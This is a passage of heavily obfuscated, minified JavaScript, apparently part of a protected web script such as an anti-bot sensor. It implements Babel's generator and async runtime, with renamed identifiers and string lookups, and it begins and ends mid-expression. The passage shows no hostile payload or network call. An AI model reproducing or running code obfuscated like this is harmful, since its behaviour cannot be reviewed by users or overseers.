wd5(N2J,wC5){hp.push(LS);Gj5[qM()[qp(fl)].apply(null,[Df,Z7])]=qM()[qp(BY)].apply(null,[OX,dM]);Gj5[gI()[TZ(l8)].apply(null,[ZX,rw,F7,c4,Qn])]=Vx5;XH5[gI()[TZ(Kp)].apply(null,[KS,IM,Mf,GM,In])]=N2J;wC5&&(XH5[rQ(typeof Ek()[Qv(EI)],bL('',[][[]]))?Ek()[Qv(VU)].apply(null,[DV,FGJ,V8]):Ek()[Qv(D8)](cT,YM,fM)]=gI()[TZ(Kp)].apply(null,[KS,Jf,IY(Ak),GM,In]),XH5[gI()[TZ(l8)](ZX,P9,F7,c4,Qn)]=P15);var A55;return hp.pop(),A55=IY(IY(wC5)),A55;}for(var Yj5=pQ(this[YQ()[nM(ft)](Mf,Af,mJJ,TW)][LM()[Gt(Ak)](JK,IY([]),tq,Lg)],Bd[Ek()[Qv(O2)](SDJ,CKJ,hQ)]());hJJ(Yj5,Ak);--Yj5){var gz5=this[YQ()[nM(ft)](B9,Cr,mJJ,TW)][Yj5],Gj5=gz5[qM()[qp(cL)](RY,Mq)];if(DM(Ek()[Qv(fr)](L3,j2,IY(IY({}))),gz5[DM(typeof gI()[TZ(In)],bL(YQ()[nM(rt)].apply(null,[V8,EI,gW,Zt]),[][[]]))?gI()[TZ(In)].apply(null,[gq,O2,MV,DAJ,j4]):gI()[TZ(SU)](xJJ,mZ,Gq,kf,rt)])){var t65;return t65=wd5(rQ(typeof LM()[Gt(JY)],'undefined')?LM()[Gt(Eh)](SW,IY(Ak),Cv,L3):LM()[Gt(In)](HUJ,cL,VzJ,K8)),hp.pop(),t65;}if(lr(gz5[gI()[TZ(SU)].apply(null,[xJJ,Zv,s3,kf,rt])],this[DM(typeof xN()[LY(ft)],bL(YQ()[nM(rt)].call(null,IY(sp),O2,gW,Zt),[][[]]))?xN()[LY(pY)](SjJ,SJJ,IbJ,Jn):xN()[LY(hQ)].call(null,FB,BY,In,kZ)])){var AcJ=hF5.call(gz5,LM()[Gt(Jf)].apply(null,[NsJ,d0,MT,Zt])),Q55=hF5.call(gz5,DM(typeof YQ()[nM(Br)],'undefined')?YQ()[nM(fM)](tW,YK,GFJ,U5J):YQ()[nM(mZ)].call(null,C7,nZ,I5J,Zv));if(AcJ&&Q55){if(BO(this[xN()[LY(hQ)](FB,BY,In,n0)],gz5[DM(typeof LM()[Gt(C8)],bL([],[][[]]))?LM()[Gt(In)](S8,n0,L1J,UV):LM()[Gt(Jf)](NsJ,pY,MT,IY(IY({})))])){var AC5;return AC5=wd5(gz5[rQ(typeof LM()[Gt(cw)],bL([],[][[]]))?LM()[Gt(Jf)].apply(null,[NsJ,Hp,MT,kr]):LM()[Gt(In)].apply(null,[I6J,IY({}),ONJ,C7])],IY(Ak)),hp.pop(),AC5;}if(BO(this[xN()[LY(hQ)].apply(null,[FB,BY,In,vw])],gz5[rQ(typeof YQ()[nM(nK)],'undefined')?YQ()[nM(mZ)].apply(null,[IY(sp),IY(IY({})),I5J,Zv]):YQ()[nM(fM)](F7,ft,Nn,FE)])){var dx5;return dx5=wd5(gz5[DM(typeof YQ()[nM(O2)],bL([],[][[]]))?YQ()[nM(fM)](kE,WU,ntJ,MV):YQ()[nM(mZ)](tW,YK,I5J,Zv)]),hp.pop(),dx5;}}else if(AcJ){if(BO(this[xN()[LY(hQ)].apply(null,[FB,BY,In,sl])],gz5[LM()[Gt(Jf)](NsJ,Ak,MT,IY({}))])){var JBJ;return JBJ=wd5(gz5[DM(typeof LM()[Gt(MV)],bL('',[][[]]))?LM()[Gt(In)](kr,kZ,rjJ,kB):LM()[Gt(Jf)].call(null,NsJ,s3,MT,pT)],IY(Ak)),hp.pop(),JBJ;}}else{if(IY(Q55))throw new (Uj[Ek()[Qv(SU)](AzJ,BJJ,M4)])(YQ()[nM(cL)].apply(null,[zT,rw,mHJ,P9]));if(BO(this[rQ(typeof xN()[LY(Zt)],'undefined')?xN()[LY(hQ)](FB,BY,In,mZ):xN()[LY(pY)](kZ,T7,vKJ,CL)],gz5[YQ()[nM(mZ)](MV,CY,I5J,Zv)])){var R15;return R15=wd5(gz5[YQ()[nM(mZ)].apply(null,[FO,Zt,I5J,Zv])]),hp.pop(),R15;}}}}hp.pop();},YQ()[nM(Dt)].call(null,D7,IY(IY([])),vn,EX),function t15(BC5,OSJ){hp.push(bFJ);for(var b55=pQ(this[YQ()[nM(ft)].call(null,C7,O2,pYJ,TW)][LM()[Gt(Ak)](JK,Af,OY,Hp)],rW[sp]);hJJ(b55,Ak);--b55){var E65=this[YQ()[nM(ft)](nK,Nq,pYJ,TW)][b55];if(lr(E65[DM(typeof gI()[TZ(JK)],bL(YQ()[nM(rt)](nK,kE,wGJ,Zt),[][[]]))?gI()[TZ(In)](QS,Jf,B9,LsJ,rI):gI()[TZ(SU)](XzJ,Ak,nK,kf,rt)],this[xN()[LY(hQ)].call(null,gq,BY,In,YK)])&&hF5.call(E65,YQ()[nM(mZ)].apply(null,[Ak,EV,ExJ,Zv]))&&BO(this[xN()[LY(hQ)](gq,BY,In,sp)],E65[rQ(typeof YQ()[nM(VU)],bL('',[][[]]))?YQ()[nM(mZ)](IY([]),sp,ExJ,Zv):YQ()[nM(fM)](IY(IY(Ak)),CL,fzJ,czJ)])){var B55=E65;break;}}B55&&(DM(qM()[qp(kB)](nk,pO),BC5)||DM(rQ(typeof Ph()[SY(Dq)],bL([],[][[]]))?Ph()[SY(n0)].apply(null,[nnJ,Cr,Zv,dw,D8]):Ph()[SY(Lg)].apply(null,[pFJ,bW,FO,O9,jS]),BC5))&&lr(B55[gI()[TZ(SU)](XzJ,sl,JY,kf,rt)],OSJ)&&lr(OSJ,B55[YQ()[nM(mZ)](IY(IY(Ak)),sl,ExJ,Zv)])&&(B55=null);var dD5=B55?B55[qM()[qp(cL)].call(null,RY,Nc)]:{};dD5[qM()[qp(fl)].call(null,Df,rjJ)]=BC5;dD5[gI()[TZ(l8)](L0J,O2,hQ,c4,Qn)]=OSJ;var fj5;return fj5=B55?(this[Ek()[Qv(VU)](DV,hMJ,V8)]=gI()[TZ(Kp)].apply(null,[N7,EV,Nq,GM,In]),this[gI()[TZ(Kp)](N7,D7,O2,GM,In)]=B55[YQ()[nM(mZ)](IY(sp),VU,ExJ,Zv)],kx5):this[LM()[Gt(F7)](Lg,IY(Ak),bn,rt)](dD5),hp.pop(),fj5;},rQ(typeof LM()[Gt(Lg)],bL('',[][[]]))?LM()[Gt(F7)](Lg,O2,R0,zT):LM()[Gt(In)](U0J,IY(Ak),qxJ,UV),function DF5(V55,z55){hp.push(SdJ);if(DM(qM()[qp(BY)](OX,YE),V55[qM()[qp(fl)](Df,E6J)]))throw V55[gI()[TZ(l8)](UZ,sp,IY(IY([])),c4,Qn)];DM(qM()[qp(kB)].apply(null,[nk,jg]),V55[qM()[qp(fl)](Df,E6J)])||DM(Ph()[SY(n0)].call(null,nnJ,zT,MV,Y8,D8),V55[qM()[qp(fl)](Df,E6J)])?this[rQ(typeof gI()[TZ(hQ)],bL(YQ()[nM(rt)].call(null,IY(IY({})),Jn,m7,Zt),[][[]]))?gI()[TZ(Kp)](jFJ,zT,IY(Ak),GM,In):gI()[TZ(In)](z5J,CY,Yk,bsJ,lHJ)]=V55[gI()[TZ(l8)](UZ,d0,Zg,c4,Qn)]:DM(YQ()[nM(Gq)](RY,IY(sp),jK,Gm),V55[qM()[qp(fl)](Df,E6J)])?(this[YQ()[nM(VU)](IY(IY([])),cL,wH,GX)]=this[gI()[TZ(l8)](UZ,C7,nk,c4,Qn)]=V55[gI()[TZ(l8)](UZ,cl,Jf,c4,Qn)],this[Ek()[Qv(VU)](DV,Eq,Qn)]=YQ()[nM(Gq)].call(null,IY(IY(sp)),vw,jK,Gm),this[gI()[TZ(Kp)](jFJ,cw,Qt,GM,In)]=DM(typeof LM()[Gt(nn)],bL('',[][[]]))?LM()[Gt(In)](Gm,pY,fK,pY):LM()[Gt(Eh)](SW,Cr,Jl,Gr)):DM(Ek()[Qv(ft)].call(null,nn,Bp,Qn),V55[rQ(typeof qM()[qp(fM)],bL([],[][[]]))?qM()[qp(fl)](Df,E6J):qM()[qp(jv)](bgJ,dB)])&&z55&&(this[gI()[TZ(Kp)](jFJ,V8,Mf,GM,In)]=z55);var IXJ;return hp.pop(),IXJ=kx5,IXJ;},Ek()[Qv(Hp)].call(null,FX,lN,IY(sp)),function d2J(IBJ){hp.push(U4);for(var WH5=pQ(this[YQ()[nM(ft)].apply(null,[Nq,nk,sU,TW])][rQ(typeof LM()[Gt(bW)],bL([],[][[]]))?LM()[Gt(Ak)].apply(null,[JK,km,fQ,IY(IY({}))]):LM()[Gt(In)].call(null,z0J,SU,Q2,O2)],sp);hJJ(WH5,Ak);--WH5){var dz5=this[YQ()[nM(ft)](IY({}),Qf,sU,TW)][WH5];if(DM(dz5[DM(typeof YQ()[nM(EI)],bL('',[][[]]))?YQ()[nM(fM)](nk,Nq,gW,G7):YQ()[nM(mZ)](EI,l8,TJ,Zv)],IBJ)){var Ej5;return this[DM(typeof LM()[Gt(d0)],'undefined')?LM()[Gt(In)].call(null,rw,nZ,fzJ,YK):LM()[Gt(F7)](Lg,Qf,UE,f3)](dz5[qM()[qp(cL)](RY,gJJ)],dz5[YQ()[nM(BY)](EV,cZ,rK,sp)]),hp.pop(),PH5(dz5),Ej5=kx5,Ej5;}}hp.pop();},qM()[qp(CL)].apply(null,[EV,bk]),function Zj5(HD5){hp.push(msJ);for(var Mz5=pQ(this[YQ()[nM(ft)].apply(null,[ft,kr,mPJ,TW])][LM()[Gt(Ak)](JK,s3,SI,VU)],sp);hJJ(Mz5,Bd[YQ()[nM(RQ)].apply(null,[In,Mf,A8,WU])]());--Mz5){var DC5=this[YQ()[nM(ft)](fr,RQ,mPJ,TW)][Mz5];if(DM(DC5[gI()[TZ(SU)](B1J,Af,sp,kf,rt)],HD5)){var rcJ=DC5[qM()[qp(cL)](RY,LkJ)];if(DM(qM()[qp(BY)](OX,dL),rcJ[qM()[qp(fl)].apply(null,[Df,Z6J])])){var RBJ=rcJ[gI()[TZ(l8)](YDJ,D7,nZ,c4,Qn)];PH5(DC5);}var WC5;return hp.pop(),WC5=RBJ,WC5;}}throw new (Uj[DM(typeof Ek()[Qv(RQ)],bL([],[][[]]))?Ek()[Qv(D8)](rT,LX,SU):Ek()[Qv(SU)].call(null,AzJ,zO,C7)])(qM()[qp(P9)](C8,A9));},qM()[qp(TI)].apply(null,[GV,El]),function Fj5(G55,gSJ,q55){hp.push(EO);this[LM()[Gt(GM)](TjJ,Ak,SM,sp)]=RX(JA,[qM()[qp(V8)](U7,c0),kSJ(G55),xN()[LY(Mf)].apply(null,[Nk,SW,fM,Zv]),gSJ,DM(typeof Ek()[Qv(d0)],bL([],[][[]]))?Ek()[Qv(D8)].apply(null,[b0J,j8,d0]):Ek()[Qv(C7)](Jf,xQ,WU),q55]);DM(gI()[TZ(Kp)](X3,IM,JK,GM,In),this[Ek()[Qv(VU)](DV,m0,mZ)])&&(this[gI()[TZ(l8)](nf,CQ,mZ,c4,Qn)]=P15);var GF5;return hp.pop(),GF5=kx5,GF5;}]);var Fx5;return hp.pop(),Fx5=Ws5,Fx5;};var hH5=function(I2J){"@babel/helpers - typeof";hp.push(cX);hH5=Xm(qM()[qp(n0)](V8,tv),typeof Uj[qM()[qp(f3)].apply(null,[cw,zM])])&&Xm(DM(typeof gI()[TZ(D7)],'undefined')?gI()[TZ(In)](nn,pT,M4,xf,t8):gI()[TZ(fM)](AW,L3,n0,RI,rt),typeof Uj[qM()[qp(f3)](cw,zM)][qM()[qp(V8)].call(null,U7,QE)])?function(YGJ){return F1J.apply(this,[qb,arguments]);}:function(dc){return F1J.apply(this,[ID,arguments]);};var mcJ;return hp.pop(),mcJ=hH5(I2J),mcJ;};var cmJ=function(){"use strict";var kJ5=function(EdJ,YHJ,nGJ){return V6J.apply(this,[WC,arguments]);};var hSJ=function(dSJ,K65,BH5,PD5){hp.push(DxJ);var Fd5=K65&&lO(K65[qM()[qp(pY)](Ut,kK)],Cs5)?K65:Cs5;var HC5=Uj[DM(typeof Ek()[Qv(WU)],bL('',[][[]]))?Ek()[Qv(D8)].call(null,Hp,C3,cZ):Ek()[Qv(Kp)](Af,NtJ,ft)][qM()[qp(Kp)].apply(null,[QW,tU])](Fd5[rQ(typeof qM()[qp(cT)],bL('',[][[]]))?qM()[qp(pY)](Ut,kK):qM()[qp(jv)](HsJ,cxJ)]);var mH5=new s65(PD5||[]);HH5(HC5,qM()[qp(mZ)](Hp,Pt),RX(JA,[qM()[qp(l8)](TW,x1J),YH5(dSJ,BH5,mH5)]));var M55;return hp.pop(),M55=HC5,M55;};var Cs5=function(){};var GH5=function(){};var Oj5=function(){};var s15=function(mD5,N65){function q15(Xz5,AXJ,K55,mx5){hp.push(l9);var vC5=F1J(xC,[mD5[Xz5],mD5,AXJ]);if(rQ(qM()[qp(BY)].call(null,OX,Yl),vC5[rQ(typeof qM()[qp(SW)],bL('',[][[]]))?qM()[qp(fl)](Df,Eg):qM()[qp(jv)].call(null,vGJ,pV)])){var XcJ=vC5[gI()[TZ(l8)](Kv,RY,pY,c4,Qn)],WcJ=XcJ[qM()[qp(l8)](TW,At)];var gx5;return gx5=WcJ&&Xm(LM()[Gt(hQ)](q4,kr,Gp,IY(IY(sp))),hH5(WcJ))&&Ys5.call(WcJ,Ph()[SY(Kp)](xw,nK,cL,np,Lg))?N65[Ek()[Qv(d0)].apply(null,[kE,HY,TI])](WcJ[Ph()[SY(Kp)].call(null,xw,km,kE,np,Lg)])[qM()[qp(zT)](zT,TU)](function(O55){hp.push(kzJ);q15(DM(typeof gI()[TZ(sp)],bL(DM(typeof YQ()[nM(Zt)],bL('',[][[]]))?YQ()[nM(fM)].apply(null,[B9,h9,B1J,q2]):YQ()[nM(rt)](G2,Gq,N9,Zt),[][[]]))?gI()[TZ(In)].apply(null,[tFJ,Gq,Qf,c9,En]):gI()[TZ(Kp)](tRJ,TI,sl,GM,In),O55,K55,mx5);hp.pop();},function(A15){hp.push(EUJ);q15(qM()[qp(BY)].apply(null,[OX,BR]),A15,K55,mx5);hp.pop();}):N65[Ek()[Qv(d0)](kE,HY,kB)](WcJ)[qM()[qp(zT)](zT,TU)](function(Y15){hp.push(bw);XcJ[qM()[qp(l8)](TW,Sh)]=Y15,K55(XcJ);hp.pop();},function(zH5){hp.push(EUJ);var CJ5;return CJ5=q15(qM()[qp(BY)](OX,BR),zH5,K55,mx5),hp.pop(),CJ5;}),hp.pop(),gx5;}mx5(vC5[gI()[TZ(l8)].apply(null,[Kv,CY,f3,c4,Qn])]);hp.pop();}var WJ5;hp.push(vh);HH5(this,qM()[qp(mZ)].apply(null,[Hp,gh]),RX(JA,[rQ(typeof qM()[qp(SV)],bL([],[][[]]))?qM()[qp(l8)](TW,Bl):qM()[qp(jv)].call(null,FHJ,hB),function lSJ(b2J,G2J){var EXJ=function(){return new N65(function(YBJ,vF5){q15(b2J,G2J,YBJ,vF5);});};hp.push(G4);var Y55;return Y55=WJ5=WJ5?WJ5[qM()[qp(zT)](zT,dB)](EXJ,EXJ):EXJ(),hp.pop(),Y55;}]));hp.pop();};var nH5=function(j1J){return V6J.apply(this,[xR,arguments]);};var UH5=function(Dc){return V6J.apply(this,[VH,arguments]);};var s65=function(h2J){hp.push(j2);this[YQ()[nM(ft)](IY(sp),Zg,Ef,TW)]=[RX(JA,[gI()[TZ(SU)](mB,s3,Zv,kf,rt),Ek()[Qv(fr)](L3,fX,IY(Ak))])],h2J[YQ()[nM(V8)].apply(null,[jw,IY({}),ln,mZ])](nH5,this),this[qM()[qp(kr)](FFJ,xCJ)](IY(Ak));hp.pop();};var Dz5=function(J2J){hp.push(fUJ);if(J2J||DM(YQ()[nM(rt)].apply(null,[CL,kr,Mt,Zt]),J2J)){var Vs5=J2J[D15];if(Vs5){var f15;return hp.pop(),f15=Vs5.call(J2J),f15;}if(Xm(qM()[qp(n0)](V8,VE),typeof J2J[gI()[TZ(Kp)](mN,l8,M4,GM,In)])){var RXJ;return hp.pop(),RXJ=J2J,RXJ;}if(IY(Uj[LM()[Gt(cl)].call(null,Qt,kB,Bl,D8)](J2J[LM()[Gt(Ak)].call(null,JK,CL,Vg,D8)]))){var LXJ=Cm(sp),PXJ=function b15(){hp.push(pV);for(;BO(++LXJ,J2J[DM(typeof LM()[Gt(pT)],bL([],[][[]]))?LM()[Gt(In)](WU,G2,LV,bW):LM()[Gt(Ak)](JK,Fp,jT,WU)]);)if(Ys5.call(J2J,LXJ)){var JJ5;return b15[qM()[qp(l8)].apply(null,[TW,Bv])]=J2J[LXJ],b15[xN()[LY(Qt)](zW,rh,In,cZ)]=IY(sp),hp.pop(),JJ5=b15,JJ5;}b15[qM()[qp(l8)](TW,Bv)]=OF5;b15[xN()[LY(Qt)].call(null,zW,rh,In,d0)]=IY(Ak);var bD5;return hp.pop(),bD5=b15,bD5;};var N15;return N15=PXJ[gI()[TZ(Kp)](mN,Qf,Jf,GM,In)]=PXJ,hp.pop(),N15;}}throw new (Uj[Ek()[Qv(n0)](EY,wQJ,IY(IY({})))])(bL(hH5(J2J),xN()[LY(jv)](dAJ,gzJ,Qt,f3)));};hp.push(rxJ);cmJ=function GBJ(){return ps5;};var OF5;var ps5={};var v65=Uj[Ek()[Qv(Kp)](Af,xf,Zt)][qM()[qp(pY)](Ut,xg)];var Ys5=v65[gI()[TZ(sp)](QJJ,Zv,kB,WI,n0)];var HH5=Uj[rQ(typeof Ek()[Qv(bW)],bL('',[][[]]))?Ek()[Qv(Kp)](Af,xf,IY(IY(Ak))):Ek()[Qv(D8)].apply(null,[SFJ,Zt,nZ])][xN()[LY(Ak)](VI,[Ic,In],n0,Dt)]||function(V1J,U1J,HPJ){return F1J.apply(this,[HP,arguments]);};var Sx5=Xm(DM(typeof qM()[qp(F7)],'undefined')?qM()[qp(jv)](DtJ,b5J):qM()[qp(n0)](V8,cR),typeof Uj[qM()[qp(f3)].apply(null,[cw,vp])])?Uj[qM()[qp(f3)](cw,vp)]:{};var D15=Sx5[qM()[qp(V8)].apply(null,[U7,VY])]||YQ()[nM(kZ)](nK,IY({}),Bj,DV);var Dd5=Sx5[Ek()[Qv(BY)].apply(null,[Yk,mO,IY(IY({}))])]||YQ()[nM(FO)].call(null,Qf,fM,Zn,Dt);var kd5=Sx5[YQ()[nM(n0)](l8,n0,WL,D8)]||qM()[qp(Dt)](P9,mN);try{var UF5=hp.length;var k55=IY({});kJ5({},YQ()[nM(rt)](YK,Hp,EU,Zt));}catch(IC5){hp.splice(pQ(UF5,sp),Infinity,rxJ);kJ5=function(ZCJ,Y5J,ACJ){return F1J.apply(this,[rF,arguments]);};}ps5[YQ()[nM(jw)].call(null,km,vw,Fr,q4)]=hSJ;var kBJ=YQ()[nM(pT)].apply(null,[SW,cw,txJ,zPJ]);var DH5=LM()[Gt(Hp)](sZ,nK,tv,nk);var BF5=DM(typeof xN()[LY(f3)],bL(rQ(typeof YQ()[nM(pY)],bL([],[][[]]))?YQ()[nM(rt)](IY({}),IY({}),EU,Zt):YQ()[nM(fM)].apply(null,[kE,K8,L5J,A4]),[][[]]))?xN()[LY(pY)](tFJ,Yc,IZ,Dq):xN()[LY(SU)](wNJ,DJJ,f3,pT);var Ux5=Ek()[Qv(zT)].call(null,O2,pN,fl);var E2J={};var vXJ={};kJ5(vXJ,D15,function(){return F1J.apply(this,[m1,arguments]);});var qd5=Uj[Ek()[Qv(Kp)](Af,xf,IY([]))][qM()[qp(ft)](q4,PE)];var Pj5=qd5&&qd5(qd5(Dz5([])));Pj5&&rQ(Pj5,v65)&&Ys5.call(Pj5,D15)&&(vXJ=Pj5);var f2J=Oj5[qM()[qp(pY)].apply(null,[Ut,xg])]=Cs5[rQ(typeof qM()[qp(kr)],'undefined')?qM()[qp(pY)].call(null,Ut,xg):qM()[qp(jv)](p3,b6J)]=Uj[Ek()[Qv(Kp)](Af,xf,IY(IY(sp)))][qM()[qp(Kp)](QW,qk)](vXJ);function BJ5(g15){hp.push(PB);[gI()[TZ(Kp)](TJJ,nk,Gr,GM,In),qM()[qp(BY)].apply(null,[OX,zO]),rQ(typeof YQ()[nM(Pm)],'undefined')?YQ()[nM(Gq)].call(null,RY,C8,RS,Gm):YQ()[nM(fM)](IY(IY([])),pT,w6J,mHJ)][YQ()[nM(V8)](IY(IY({})),fr,Wg,mZ)](function(bcJ){kJ5(g15,bcJ,function(tBJ){var d15;hp.push(Tq);return d15=this[rQ(typeof qM()[qp(Af)],bL([],[][[]]))?qM()[qp(mZ)].call(null,Hp,f2):qM()[qp(jv)].call(null,hm,CL)](bcJ,tBJ),hp.pop(),d15;});});hp.pop();}function YH5(kD5,VcJ,bs5){var sx5=kBJ;return function(Cj5,tF5){hp.push(KkJ);if(DM(sx5,BF5))throw new (Uj[Ek()[Qv(SU)](AzJ,bQ,IY(IY(Ak)))])(qM()[qp(d0)](O2,Sn));if(DM(sx5,Ux5)){if(DM(qM()[qp(BY)].apply(null,[OX,ML]),Cj5))throw tF5;var bXJ;return bXJ=RX(JA,[qM()[qp(l8)].call(null,TW,vT),OF5,rQ(typeof xN()[LY(nK)],'undefined')?xN()[LY(Qt)].call(null,Lh,rh,In,bW):xN()[LY(pY)].apply(null,[hB,KkJ,JkJ,V8]),IY(Ak)]),hp.pop(),bXJ;}for(bs5[Ek()[Qv(VU)](DV,Fc,IY(IY([])))]=Cj5,bs5[gI()[TZ(l8)].apply(null,[mO,WU,RQ,c4,Qn])]=tF5;;){var fC5=bs5[LM()[Gt(GM)](TjJ,cL,xM,D7)];if(fC5){var wx5=x65(fC5,bs5);if(wx5){if(DM(wx5,E2J))continue;var r65;return hp.pop(),r65=wx5,r65;}}if(DM(rQ(typeof gI()[TZ(cZ)],'undefined')?gI()[TZ(Kp)](jEJ,pT,nK,GM,In):gI()[TZ(In)].apply(null,[vKJ,cZ,IY([]),UB,HsJ]),bs5[Ek()[Qv(VU)].call(null,DV,Fc,YK)]))bs5[gI()[TZ(Zt)].call(null,KX,rw,fr,G4,In)]=bs5[DM(typeof LM()[Gt(D8)],'undefined')?LM()[Gt(In)](PDJ,P9,DJJ,Af):LM()[Gt(nZ)].call(null,SU,YK,mn,x2)]=bs5[gI()[TZ(l8)].call(null,mO,IM,Eh,c4,Qn)];else if(DM(qM()[qp(BY)].call(null,OX,ML),bs5[rQ(typeof Ek()[Qv(EV)],bL('',[][[]]))?Ek()[Qv(VU)](DV,Fc,Qt):Ek()[Qv(D8)].apply(null,[LGJ,Fc,IY(sp)])])){if(DM(sx5,kBJ))throw sx5=Ux5,bs5[DM(typeof gI()[TZ(Ak)],'undefined')?gI()[TZ(In)](x5J,D7,JY,NtJ,QX):gI()[TZ(l8)](mO,nn,Yk,c4,Qn)];bs5[Ek()[Qv(cL)](jjJ,R1J,IM)](bs5[DM(typeof gI()[TZ(D7)],'undefined')?gI()[TZ(In)](Nn,cl,IY(IY(sp)),g6J,z0J):gI()[TZ(l8)](mO,km,C8,c4,Qn)]);}else DM(YQ()[nM(Gq)](P9,IY(IY(sp)),gE,Gm),bs5[Ek()[Qv(VU)].call(null,DV,Fc,Dt)])&&bs5[rQ(typeof YQ()[nM(C7)],bL([],[][[]]))?YQ()[nM(Dt)].call(null,IY(IY(sp)),IY(IY(sp)),On,EX):YQ()[nM(fM)](K8,Yk,H0J,WU)](YQ()[nM(Gq)](UV,kB,gE,Gm),bs5[gI()[TZ(l8)](mO,pT,MV,c4,Qn)]);sx5=BF5;var q2J=F1J(xC,[kD5,VcJ,bs5]);if(DM(Ek()[Qv(ft)](nn,ZL,Eh),q2J[qM()[qp(fl)].apply(null,[Df,mJJ])])){if(sx5=bs5[DM(typeof xN()[LY(kr)],'undefined')?xN()[LY(pY)].call(null,JxJ,Dn,TO,Fp):xN()[LY(Qt)].apply(null,[Lh,rh,In,kE])]?Ux5:DH5,DM(q2J[gI()[TZ(l8)](mO,kE,Zt,c4,Qn)],E2J))continue;var OXJ;return OXJ=RX(JA,[qM()[qp(l8)](TW,vT),q2J[DM(typeof gI()[TZ(cZ)],bL([],[][[]]))?gI()[TZ(In)].call(null,xCJ,G2,s3,SCJ,gzJ):gI()[TZ(l8)].apply(null,[mO,WU,n0,c4,Qn])],DM(typeof xN()[LY(jw)],bL(YQ()[nM(rt)].apply(null,[IY(IY([])),IY(IY([])),c0,Zt]),[][[]]))?xN()[LY(pY)].apply(null,[wFJ,rI,sl,kE]):xN()[LY(Qt)](Lh,rh,In,Eh),bs5[DM(typeof xN()[LY(f3)],bL(YQ()[nM(rt)].call(null,Hp,RY,c0,Zt),[][[]]))?xN()[LY(pY)](jX,Z1J,zpJ,Fp):xN()[LY(Qt)].apply(null,[Lh,rh,In,FO])]]),hp.pop(),OXJ;}DM(rQ(typeof qM()[qp(W9)],bL('',[][[]]))?qM()[qp(BY)].apply(null,[OX,ML]):qM()[qp(jv)](VgJ,Y0J),q2J[qM()[qp(fl)].call(null,Df,mJJ)])&&(sx5=Ux5,bs5[Ek()[Qv(VU)](DV,Fc,tW)]=qM()[qp(BY)](OX,ML),bs5[gI()[TZ(l8)](mO,ft,Br,c4,Qn)]=q2J[gI()[TZ(l8)](mO,P9,Yk,c4,Qn)]);}hp.pop();};}function x65(mXJ,Oz5){hp.push(HB);var LBJ=Oz5[Ek()[Qv(VU)](DV,ndJ,n0)];var YF5=mXJ[qM()[qp(V8)].call(null,U7,PE)][LBJ];if(DM(YF5,OF5)){var bd5;return Oz5[rQ(typeof LM()[Gt(D8)],'undefined')?LM()[Gt(GM)].call(null,TjJ,D8,SN,MV):LM()[Gt(In)](JxJ,zT,S8,IY(sp))]=null,DM(qM()[qp(BY)](OX,mY),LBJ)&&mXJ[qM()[qp(V8)](U7,PE)][DM(typeof YQ()[nM(Zg)],bL([],[][[]]))?YQ()[nM(fM)].apply(null,[ft,IY(sp),cDJ,wQJ]):YQ()[nM(Gq)](Af,M4,wt,Gm)]&&(Oz5[rQ(typeof Ek()[Qv(CL)],bL([],[][[]]))?Ek()[Qv(VU)].apply(null,[DV,ndJ,F7]):Ek()[Qv(D8)].call(null,DX,pO,pY)]=DM(typeof YQ()[nM(QW)],'undefined')?YQ()[nM(fM)](nK,F7,wUJ,E8):YQ()[nM(Gq)].call(null,Qf,EV,wt,Gm),Oz5[gI()[TZ(l8)](EjJ,Mf,F7,c4,Qn)]=OF5,x65(mXJ,Oz5),DM(DM(typeof qM()[qp(JK)],bL([],[][[]]))?qM()[qp(jv)](OZ,HsJ):qM()[qp(BY)].apply(null,[OX,mY]),Oz5[Ek()[Qv(VU)](DV,ndJ,cL)]))||rQ(YQ()[nM(Gq)].call(null,G2,fM,wt,Gm),LBJ)&&(Oz5[DM(typeof Ek()[Qv(UV)],'undefined')?Ek()[Qv(D8)](XGJ,zhJ,cw):Ek()[Qv(VU)](DV,ndJ,GV)]=qM()[qp(BY)].apply(null,[OX,mY]),Oz5[gI()[TZ(l8)](EjJ,L3,VU,c4,Qn)]=new (Uj[Ek()[Qv(n0)](EY,z5J,bW)])(bL(bL(gI()[TZ(n0)].call(null,Ef,sl,IM,qhJ,jw),LBJ),qM()[qp(VU)](EY,kd)))),hp.pop(),bd5=E2J,bd5;}var Ex5=F1J(xC,[YF5,mXJ[qM()[qp(V8)](U7,PE)],Oz5[gI()[TZ(l8)](EjJ,Nq,C8,c4,Qn)]]);if(DM(qM()[qp(BY)](OX,mY),Ex5[qM()[qp(fl)](Df,q3)])){var Ns5;return Oz5[Ek()[Qv(VU)](DV,ndJ,In)]=qM()[qp(BY)](OX,mY),Oz5[gI()[TZ(l8)].apply(null,[EjJ,cZ,C7,c4,Qn])]=Ex5[gI()[TZ(l8)](EjJ,Fp,pT,c4,Qn)],Oz5[LM()[Gt(GM)](TjJ,IY([]),SN,G2)]=null,hp.pop(),Ns5=E2J,Ns5;}var Is5=Ex5[gI()[TZ(l8)].call(null,EjJ,BY,EI,c4,Qn)];var Aj5;return Aj5=Is5?Is5[xN()[LY(Qt)](Im,rh,In,fl)]?(Oz5[mXJ[xN()[LY(Mf)].call(null,E9,SW,fM,d0)]]=Is5[qM()[qp(l8)](TW,ZT)],Oz5[gI()[TZ(Kp)](tq,YK,C8,GM,In)]=mXJ[Ek()[Qv(C7)].call(null,Jf,Iv,jw)],rQ(YQ()[nM(Gq)](D7,cZ,wt,Gm),Oz5[Ek()[Qv(VU)].call(null,DV,ndJ,zT)])&&(Oz5[Ek()[Qv(VU)](DV,ndJ,SU)]=gI()[TZ(Kp)].call(null,tq,Cr,zT,GM,In),Oz5[rQ(typeof gI()[TZ(rt)],bL([],[][[]]))?gI()[TZ(l8)](EjJ,CL,CY,c4,Qn):gI()[TZ(In)](QbJ,Qn,Af,S5J,vGJ)]=OF5),Oz5[LM()[Gt(GM)].call(null,TjJ,Mf,SN,nn)]=null,E2J):Is5:(Oz5[Ek()[Qv(VU)](DV,ndJ,rw)]=qM()[qp(BY)](OX,mY),Oz5[gI()[TZ(l8)](EjJ,F7,kZ,c4,Qn)]=new (Uj[Ek()[Qv(n0)](EY,z5J,L3)])(rQ(typeof 